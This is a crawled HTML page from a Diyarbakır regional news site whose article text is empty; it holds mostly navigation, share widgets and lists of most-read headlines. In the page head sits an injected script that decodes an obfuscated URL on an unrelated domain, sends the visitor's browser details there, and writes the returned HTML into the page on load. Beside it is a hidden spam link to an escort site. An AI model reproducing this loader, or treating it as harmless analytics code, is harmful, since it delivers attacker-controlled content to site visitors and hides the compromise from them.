

--- FILE ---
content_type: text/html
request_url: https://www.guneydoguguncel.com/gazetemizden-dbb-kultur-ve-sosyal-isler-daire-baskanligi-ziyareti/34274/
body_size: 14186
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title> -  - Türkiyenin ve Bölgenin Güçlü Sesi</title>
<base href="https://www.guneydoguguncel.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content=""/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://www.guneydoguguncel.com/gazetemizden-dbb-kultur-ve-sosyal-isler-daire-baskanligi-ziyareti/34274/'/>
<meta property='og:site_name' content='https://www.guneydoguguncel.com'/>
<meta property='og:image' content='https://www.guneydoguguncel.com/images/haberler/'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.guneydoguguncel.com/gazetemizden-dbb-kultur-ve-sosyal-isler-daire-baskanligi-ziyareti/34274/" />
<link rel="shortcut icon" href="https://www.guneydoguguncel.com/images/genel/gyataZ1.jpg" />
<meta name="author" content="https://www.guneydoguguncel.com" />
<meta name="copyright" content="https://www.guneydoguguncel.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.guneydoguguncel.com/images/haberler/" />
<link href="https://www.guneydoguguncel.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.guneydoguguncel.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0010");
	namaz_vakitleri("diyarbakir");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Google Tag Manager >
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6PSGJP5');</script>
<!Google Tag Manager >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9637057605320222"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<div style="display: none;">
    <a href="https://motherjaneofficial.com/" title="diyarbakır escort">diyarbakır escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="www.guneydoguguncel.com" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.guneydoguguncel.com/tema/IMG_3813_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.guneydoguguncel.com" title="ANASAYFA"><img src="https://www.guneydoguguncel.com/images/genel/IMG_3813.jpg" alt="Güneydoğu Güncel Gazetesi | Son Dakika Haberleri, Yerel Gelişmeler, " width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.guneydoguguncel.com/advertising.php?r=2&amp;l=https://diyarbakir.hurriyetkoleji.com.tr/bursluluk-sinavi-bilgilendirme/" target="_blank"><img src="./images/reklam/Erken-kayyt-baylady-gazete-1020x200px-diyarbakyr-2026.jpg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT"><span>KÜLTÜR VE SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diyarbakir/" title="DİYARBAKIR"><span>DİYARBAKIR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediyler/" title="BELEDİYLER"><span>BELEDİYLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.guneydoguguncel.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href=".//"></a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik"></div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.guneydoguguncel.com/gazetemizden-dbb-kultur-ve-sosyal-isler-daire-baskanligi-ziyareti/34274//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="guneydoguguncel" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

    
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b></b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
   
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER  Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 
      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz/9626/" title="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız">Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değer..</a></div>
       <div class="haber"><a href="/memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz/9626/" title="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız"><img src="/images/haberler/t_memur-sen-diyarbakir-il-baskani-tekdemir-kimligimize-degerlerimize-ve-dilimize-sahip-cikmaliyiz.jpg" width="100" class="img-rounded" height="60" alt="Memur-Sen Diyarbakır İl Başkanı Tekdemir: Kimliğimize, değerlerimize ve dilimize sahip çıkmalıyız"/>    

HÜDA PAR'ın Diyarbakır'da düzenlediği "Ana Dilimi Seçiyorum" panelinde, ..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >259 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi/9625/" title="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi">HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenle..</a></div>
       <div class="haber"><a href="/huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi/9625/" title="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi"><img src="/images/haberler/t_huda-par-diyarbakir-da-ana-dilimi-seciyorum-paneli-duzenledi.jpg" width="100" class="img-rounded" height="60" alt="HÜDA PAR Diyarbakır'da "Ana Dilimi Seçiyorum" paneli düzenledi"/>HÜDA PAR Eğitim İşleri Başkanlığı tarafından okullardaki seçmeli ders dönemine d..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >227 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi/9628/" title="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı">STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamu..</a></div>
       <div class="haber"><a href="/stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi/9628/" title="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı"><img src="/images/haberler/t_stk-larin-ortak-calismasiyla-hazirlanan-suriye-raporu-kamuoyu-ile-paylasildi.jpg" width="100" class="img-rounded" height="60" alt="STK'ların ortak çalışmasıyla hazırlanan "Suriye Raporu" kamuoyu ile paylaşıldı"/>Cihannüma Derneği, İHH ve Dijital Hafıza Derneği iş birliğiyle "Suriye Raporu: Ö..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >216 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
  <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >6832 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi">Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlend..</a></div>
  <div class="haber"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"><img src="/images/haberler/t_diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi.jpg" width="100" class="img-rounded" height="60" alt="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"/>Zührevi hastalık taşıdığı tespit edilen 3 kadın gözaltına alındı, temaslı erkekl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1956 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/amedspor-zdravko-dimitrovu-yu-kadrosuna-katti/9539/" title=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "> Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı </a></div>
  <div class="haber"><a href="/amedspor-zdravko-dimitrovu-yu-kadrosuna-katti/9539/" title=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "><img src="/images/haberler/t_amedspor-zdravko-dimitrovu-yu-kadrosuna-katti.jpg" width="100" class="img-rounded" height="60" alt=" Amedspor :Zdravko Dimitrovu ‘yu Kadrosuna  kattı "/>Amedspor, liderlik yarışını sürdürürken transfer çalışmalarına devam ediyor. Yeş..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1444 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”">“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”..</a></div>
   <div class="haber"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"><img src="/images/haberler/t_tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur.jpg" width="100" class="img-rounded" height="60" alt="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"/>
Zaza Derneği Başkanı Abdulkadir Büyüksayar, Kayapınar Belediyesi’ni hedef alan..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >26749 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”">Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan ..</a></div>
